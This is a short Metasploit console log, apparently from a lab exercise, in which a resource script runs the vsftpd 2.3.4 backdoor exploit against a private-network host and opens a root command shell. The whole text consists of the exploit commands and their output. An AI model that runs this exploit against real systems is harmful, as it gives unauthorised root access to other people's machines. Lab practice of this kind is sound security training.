 Metasploit tip: Use sessions -1 to interact with the
last opened session
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing ./192.168.142.139/vsftpd234_scriptest.rc for ERB directives.
resource (./192.168.142.139/vsftpd234_scriptest.rc)> use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
resource (./192.168.142.139/vsftpd234_scriptest.rc)> set rhosts 192.168.142.139
rhosts => 192.168.142.139
resource (./192.168.142.139/vsftpd234_scriptest.rc)> run
[*] 192.168.142.139:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.142.139:21 - USER: 331 Please specify the password.
[+] 192.168.142.139:21 - Backdoor service has been spawned, handling...
[+] 192.168.142.139:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.142.129:37129 -> 192.168.142.139:6200) at 2022-10-20 23:39:55 -0400